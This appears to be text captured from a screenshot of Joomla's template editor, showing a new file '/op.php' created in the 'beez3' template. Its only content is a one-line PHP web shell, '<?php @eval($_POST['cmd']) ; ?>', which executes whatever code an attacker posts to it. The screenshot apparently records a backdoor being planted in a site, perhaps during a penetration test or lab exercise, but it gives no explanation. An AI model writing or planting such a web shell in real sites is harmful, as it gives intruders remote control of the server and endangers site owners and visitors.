 Templates: Customise (Beez3)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Message
File created successfully.
×
Editor
Create Overrides
Template Description
Editing file "/op.php" in template "beez3".
css
html
images
Press F10 to toggle Full Screen editing.
1
<?php @eval($_POST['cmd']) ; ?>